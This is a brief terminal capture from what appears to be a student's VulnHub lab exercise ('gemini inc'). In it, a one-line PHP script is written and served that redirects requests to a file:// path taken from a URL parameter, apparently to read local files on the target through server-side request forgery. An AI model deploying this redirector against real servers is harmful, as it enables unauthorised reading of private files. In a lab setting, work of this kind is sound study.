 ┌──(root💀kali)-[/home/kali/Desktop/vulnhubs/gemini inc]
└─# echo '<?php header(‘location:file://’.$_REQUEST[‘x’]); ?>' > code.php 1 ⚙
┌──(root💀kali)-[/home/kali/Desktop/vulnhubs/gemini inc]
└─# cat code.php 1 ⚙
<?php header(‘location:file://’.$_REQUEST[‘x’]); ?>
┌──(root💀kali)-[/home/kali/Desktop/vulnhubs/gemini inc]
└─# php -S 0.0.0.0:9999 1 ⚙
[Sun Oct 30 08:54:23 2022] PHP 7.4.21 Development Server (http://0.0.0.0:9999) started
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# echo 'Atharva Velani 20411611'
Atharva Velani 20411611